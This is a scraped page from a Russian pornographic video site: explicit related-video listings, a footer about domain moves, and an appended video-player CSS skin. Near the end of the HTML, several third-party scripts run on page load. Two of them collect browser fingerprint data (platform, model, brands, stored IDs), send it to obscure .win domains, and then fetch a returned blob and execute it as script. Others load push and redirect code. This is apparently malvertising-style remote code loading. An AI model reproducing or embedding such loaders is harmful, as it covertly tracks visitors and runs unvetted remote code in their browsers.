	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="edit_comment_message" name="comment" rows="4" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
						<input type="hidden" name="action" value="edit_comment"/>
						<input type="hidden" name="comment_id" value="">
						<input type="submit" class="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>

				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/6030/ruchnaya-rabota-molodoy-tayskoy-professionalki-ot-i-do/" title="Ручная работа молодой тайской профессионалки от и до" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6030/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6030/650x366/7.jpg" alt="Ручная работа молодой тайской профессионалки от и до"  data-preview="https://pornoreka.tv/get_file/1/8e21010bffec60b9008aa8978f2aca98/6000/6030/6030.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6030" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6030" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Ручная работа молодой тайской профессионалки от и до
															</strong>
							<div class="wrap">
								<div class="duration">4:00</div>

																								<div class="rating positive">
									64%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">72K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3589/otlichnaya-rabota-super-minetchicy/" title="Отличная работа супер минетчицы!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3589/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3589/650x366/7.jpg" alt="Отличная работа супер минетчицы!"  data-preview="https://pornoreka.tv/get_file/1/d539499674336f999174d7f1517116a4/3000/3589/3589.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3589" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3589" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Отличная работа супер минетчицы!
															</strong>
							<div class="wrap">
								<div class="duration">9:51</div>

																								<div class="rating positive">
									69%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 лет назад</em></div>
								<div class="views">41K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/529/takaya-rabota-eto-rabota-the-j-o-b-2016-pornofilm-s-russkim-perevodom/" title="Такая работа | Это работа | The J.O.B, порнофильм с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/529/426x240/16.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/529/650x366/16.jpg" alt="Такая работа | Это работа | The J.O.B, порнофильм с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/7c07a0f9a1a3d793965382f490b74210/0/529/529.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="529" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="529" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Такая работа | Это работа | The J.O.B, порнофильм с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">2:45:07</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">952K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7529/tanya-haydes-snyatie-stressa-porno-kino-s-perevodom/" title="Таня Хайдес: Снятие стресса — порно кино с переводом!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7529/426x240/12.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7529/650x366/12.jpg" alt="Таня Хайдес: Снятие стресса — порно кино с переводом!"  data-preview="https://pornoreka.tv/get_file/1/b3460ef5efc4bd1e3178c978195f4be7/7000/7529/7529.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7529" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7529" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Таня Хайдес: Снятие стресса — порно кино с переводом!
															</strong>
							<div class="wrap">
								<div class="duration">1:24:24</div>

																								<div class="rating positive">
									76%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 месяца назад</em></div>
								<div class="views">126K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4207/russkoe-chastnoe-porno-otlichnaya-minetchica/" title="Русское частное порно: отличная минетчица" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4207/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4207/650x366/7.jpg" alt="Русское частное порно: отличная минетчица"  data-preview="https://pornoreka.tv/get_file/1/d574ca0c6d219c96cb5e2af5e37cd003/4000/4207/4207.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4207" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4207" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русское частное порно: отличная минетчица
															</strong>
							<div class="wrap">
								<div class="duration">30:35</div>

																								<div class="rating positive">
									62%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">28K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2746/otlichnaya-analnaya-kompilyaciya-porno-rolikov/" title="Отличная анальная компиляция порно роликов" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2746/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2746/650x366/7.jpg" alt="Отличная анальная компиляция порно роликов"  data-preview="https://pornoreka.tv/get_file/1/bb4c4f12f354f48368ae307e4bf0eece/2000/2746/2746.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2746" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2746" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Отличная анальная компиляция порно роликов
															</strong>
							<div class="wrap">
								<div class="duration">31:37</div>

																								<div class="rating positive">
									62%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">47K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2891/otlichnaya-video-podborka-seksa-transseksualov-pod-muzychku/" title="Отличная видео подборка секса транссексуалов под музычку" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2891/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2891/650x366/7.jpg" alt="Отличная видео подборка секса транссексуалов под музычку"  data-preview="https://pornoreka.tv/get_file/1/af90ceef8fbf290b13858b9f3b8d1637/2000/2891/2891.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2891" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2891" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Отличная видео подборка секса транссексуалов под музычку
															</strong>
							<div class="wrap">
								<div class="duration">10:24</div>

																								<div class="rating negative">
									24%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">477K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5397/ya-obojayu-sosat-bolshie-chleny-otlichnaya-narezka-porno/" title="Я обожаю сосать большие члены! Отличная нарезка порно" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5397/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5397/650x366/7.jpg" alt="Я обожаю сосать большие члены! Отличная нарезка порно"  data-preview="https://pornoreka.tv/get_file/1/76078241772f12af4cc47cc3d05fd9ce/5000/5397/5397.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5397" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5397" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Я обожаю сосать большие члены! Отличная нарезка порно
															</strong>
							<div class="wrap">
								<div class="duration">3:27</div>

																								<div class="rating positive">
									86%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">445K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pornoreka.tv/player/skin/youtube.css
body_size: 5475
content:
/* DO NOT MODIFY, CREATE ANOTHER SKIN FILE INSTEAD. */
@font-face {
	font-family: 'ktplayer';
	src: url('fonts/ktplayeryt.eot?wqseia');
	src: url('fonts/ktplayeryt.eot?wqseia#iefix') format('embedded-opentype'), url('fonts/ktplayeryt.ttf?wqseia') format('truetype'), url('fonts/ktplayeryt.woff?wqseia') format('woff'), url('fonts/ktplayeryt.svg?wqseia#ktplayer') format('svg');
	font-weight: normal;
	font-style: normal;
}
@-moz-keyframes pulse {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-webkit-keyframes pulse {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes pulse {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
.transparentbg {
	background: url([data-uri]);
}
.kt-player {
	background: #000;
	position: relative;
	width: 100%;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	overflow: hidden;
	-webkit-touch-callout: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	-webkit-user-select: none;
}
.kt-player.is-splash,
.kt-player.is-poster,
.kt-player.is-paused {
	cursor: pointer;
}
.kt-player.is-splash.is-ad-visible,
.kt-player.is-poster.is-ad-visible,
.kt-player.is-paused.is-ad-visible {
	cursor: default;
}
.kt-player.is-fullscreen {
	top: 0 !important;
	left: 0 !important;
	border: 0 !important;
	margin: 0 !important;
	width: 100% !important;
	height: 100% !important;
	max-width: 100% !important;
	z-index: 99999 !important;
}
.kt-player * {
	font-weight: inherit;
	font-family: inherit;
	font-style: inherit;
	text-decoration: inherit;
	list-style-type: none;
	box-sizing: content-box;
}
.kt-player a:focus {
	outline: 0;
}
.kt-player video.fp-engine {
	visibility: hidden;
	width: 100%;
}
.is-ready.kt-player video.fp-engine {
	visibility: visible;
}
.kt-player video.fp-engine::-webkit-media-controls-play-button {
	display: none !important;
	-webkit-appearance: none;
}
.kt-player video.fp-engine::-webkit-media-controls-start-playback-button {
	display: none !important;
	-webkit-appearance: none;
}
.kt-player .fp-player {
	visibility: visible !important;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.is-fullscreen.kt-player .fp-player {
	background: #000;
}
.kt-player .fp-engine,
.kt-player .fp-ui,
.kt-player .fp-message,
.kt-player .fp-poster {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	z-index: 1;
}
.is-ad-visible.kt-player .fp-ui {
	cursor: default;
}
.kt-player .fp-ui {
	z-index: 11;
	overflow: hidden;
}
.kt-player .fp-ui:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
}
.is-mouseout.kt-player .fp-ui:before {
	cursor: none;
}
.is-splash.kt-player .fp-ui:before,
.is-poster.kt-player .fp-ui:before,
.is-paused.kt-player .fp-ui:before {
	background: url(img/play_white.png) center no-repeat;
	opacity: 0.6;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	filter: alpha(opacity=60);
}
.is-mouseover.is-splash.kt-player .fp-ui:before,
.is-mouseover.is-poster.kt-player .fp-ui:before,
.is-mouseover.is-paused.kt-player .fp-ui:before {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}
@media screen and (max-width: 400px) {
	.is-splash.kt-player .fp-ui:before,
	.is-poster.kt-player .fp-ui:before,
	.is-paused.kt-player .fp-ui:before {
		background-size: 20%;
	}
}
.is-playing.kt-player .fp-ui:before,
.is-ad-visible.kt-player .fp-ui:before,
.is-seeking.kt-player .fp-ui:before,
.is-error.kt-player .fp-ui:before,
.is-waiting.kt-player .fp-ui:before,
.is-loading.kt-player .fp-ui:before {
	background-image: none;
	background-position: -9999em;
}
.kt-player .fp-waiting {
	position: absolute;
	top: 50%;
	width: 100%;
	margin: -1em auto;
	display: none;
	text-align: center;
}
.kt-player .fp-waiting p {
	display: none;
}
.kt-player .fp-waiting em {
	display: inline-block;
	width: 1em;
	height: 1em;
	margin: 0.3em;
	background-color: #fff;
	background-color: rgba(255, 255, 255, 0.8);
	-webkit-animation: pulse 0.6s infinite;
	-moz-animation: pulse 0.6s infinite;
	animation: pulse 0.6s infinite;
	-webkit-box-shadow: 0 0 5px #333;
	-moz-box-shadow: 0 0 5px #333;
	box-shadow: 0 0 5px #333;
	border-radius: 1em;
	-webkit-border-radius: 1em;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.kt-player .fp-waiting em:nth-child(1) {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}
.kt-player .fp-waiting em:nth-child(2) {
	-webkit-animation-delay: 0.45s;
	-moz-animation-delay: 0.45s;
	animation-delay: 0.45s;
}
.kt-player .fp-waiting em:nth-child(3) {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}
.is-loading.kt-player .fp-waiting,
.is-waiting.kt-player .fp-waiting,
.is-seeking.kt-player .fp-waiting {
	display: block;
}
.kt-player .fp-message {
	display: none;
	text-align: center;
	padding-top: 5%;
	cursor: default;
}
.kt-player .fp-message h2 {
	float: none;
	display: block;
	padding: 0;
	margin: 0;
	border: 0;
	color: #ccc;
	font-size: 120%;
	margin-bottom: 1em;
}
.kt-player .fp-message p {
	display: none;
}
.kt-player .fp-logo {
	display: block;
	position: absolute;
	cursor: pointer;
	z-index: 100;
	opacity: 0.9;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
}
.kt-player .fp-logo.text {
	padding: 5px;
	font-weight: bold;
	color: #ccc;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.75);
	border: 3px solid #555;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.is-mouseout.kt-player .fp-logo.fade {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.3s 1s;
	-moz-transition: opacity 0.3s 1s;
	transition: opacity 0.3s 1s;
}
.is-fullscreen.is-mouseout.kt-player .fp-logo.fade {
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.is-paused.is-mouseout.kt-player .fp-logo.fade,
.is-loading.is-mouseout.kt-player .fp-logo.fade {
	opacity: 0.9 !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)" !important;
	filter: alpha(opacity=90) !important;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.kt-player .fp-logo:hover {
	opacity: 1 !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important;
	filter: alpha(opacity=100) !important;
}
.kt-player .fp-logo.bottom {
	margin-bottom: 40px;
}
.is-loading.kt-player .fp-logo,
.is-poster.kt-player .fp-logo,
.is-ad-visible.kt-player .fp-logo,
.is-splash.kt-player .fp-logo {
	display: none;
}
.is-ad-logo.is-ad-visible.kt-player .fp-logo {
	display: block;
}
.kt-player .fp-time,
.kt-player .fp-fullscreen,
.kt-player .fp-unload,
.kt-player .fp-menu,
.kt-player .fp-title,
.kt-player .fp-help {
	display: none !important;
	position: absolute;
	left: 10000px;
	top: 10000px;
}
.kt-player .fp-poster {
	visibility: hidden;
	overflow: hidden;
	background: #000;
}
.is-splash.kt-player .fp-poster,
.is-poster.kt-player .fp-poster,
.is-loading.kt-player .fp-poster {
	visibility: visible;
}
.is-playing.kt-player .fp-poster {
	display: none;
}
.kt-player .fp-embed {
	position: absolute;
	display: block;
	top: 10px;
	right: 10px;
	width: 30px;
	height: 30px;
	color: #ccc;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.75);
	border: 3px solid #555;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-webkit-transition: opacity 0.5s 1s;
	-moz-transition: opacity 0.5s 1s;
	transition: opacity 0.5s 1s;
	font-family: 'ktplayer' !important;
	font-size: 32px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.kt-player .fp-embed:before {
	content: "\e90A";
}
.kt-player .fp-embed:hover {
	border-color: #6f6f6f;
}
.is-mouseover.kt-player .fp-embed,
.is-embedding.kt-player .fp-embed {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-webkit-transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	transition: opacity 0.5s;
}
.is-fullscreen.kt-player .fp-embed {
	-webkit-transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	transition: opacity 0.5s;
}
.is-ad-visible.kt-player .fp-embed {
	display: none;
}
.kt-player .fp-embed-code {
	position: absolute;
	display: none;
	top: 10px;
	right: 53px;
	background-color: #000;
	padding: 3px 5px;
	font-size: 12px;
	border: 3px solid #555;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.is-embedding.kt-player .fp-embed-code {
	display: block;
}
.is-ad-visible.kt-player .fp-embed-code {
	display: none;
}
.kt-player .fp-embed-code:before {
	content: '';
	width: 0;
	height: 0;
	position: absolute;
	top: 5px;
	right: -20px;
	border: 10px solid transparent;
	border-left-color: #555;
}
